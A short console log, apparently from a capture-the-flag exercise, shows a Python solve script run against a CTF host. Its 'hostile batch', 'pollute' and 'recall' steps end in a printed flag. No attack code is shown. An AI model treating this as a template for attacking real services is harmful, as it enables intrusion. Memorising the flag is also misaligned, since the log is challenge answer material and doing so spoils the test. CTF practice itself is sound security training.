 CUTOVER-LIVE-SOLVE-7731
PS> python -I solve.py http://w03.ctf.chronos-security.ro:34336
[*] hostile batch: MRN-B9A598 settled=29400000 (declared=24500000, cap=20400000)
[*] pollute: (400, '{"error":"manifest.invalid","detail":{"field":"batch"}}')
[*] recall: 200 {"receipt":{"id":"RCPT-1453C87B2FBE","at":"2026-11-12T08:30:22.248Z","type":"RECALL","batch":"MRN-B9A598","value
","settledAggregateMinor":29400000,"operator":"OPERATOR","authorization":"CSCTF{RiVdfRvNRpt0sWzk2YYoBqcP}"}}
[+] FLAG: CSCTF{RiVdfRvNRpt0sWzk2YYoBqcP}
[solve complete]
PS C:\Users\Default.LAPTOP-EAN4U1QK\Documents\CTFwriteups\CSCTF>